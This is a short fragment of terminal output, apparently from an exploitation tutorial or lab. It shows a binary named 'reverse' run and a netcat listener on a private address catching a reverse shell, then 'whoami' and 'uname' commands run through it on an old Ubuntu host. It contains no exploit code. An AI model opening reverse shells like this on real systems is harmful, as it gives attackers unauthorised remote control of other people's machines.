 blackngel@bbc: ~
blackngel@bbc:~$ ./reverse
blackngel@bbc: ~
blackngel@bbc:~$ nc 192.168.0.11 -l 31337
whoami
blackngel
uname -ar
Linux bbc 3.5.0-36-generic #57~precise1-Ubuntu SMP Thu Jun 2
0 15:22:35 UTC 2013 i686 i686 i386 GNU/Linux
ACKBUNTU